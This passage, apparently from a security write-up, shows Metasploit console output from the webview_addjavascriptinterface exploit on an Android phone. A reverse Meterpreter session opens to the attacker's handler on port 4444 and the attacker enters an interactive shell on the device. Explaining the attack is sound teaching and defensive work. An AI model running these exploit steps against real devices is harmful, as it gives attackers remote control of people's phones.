
[*] Sending stage (56173 bytes) to 192.168.2.89
[*] Meterpreter session 1 opened (192.168.2.1:4444 -
> 192.168.2.89:40199) at 2015-10-09 14:51:50 +0100
Finally, the attacker connects to the new session on
the user’s phone and is presented with a command
shell:
msf exploit(webview_addjavascriptinterface) > 
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/android @ localhost 
192.168.2.1:4444 -> 192.168.2.89:40199 
(192.168.2.89)
msf exploit(webview_addjavascriptinterface) > 
sessions -i 1
[*] Starting interaction with 1...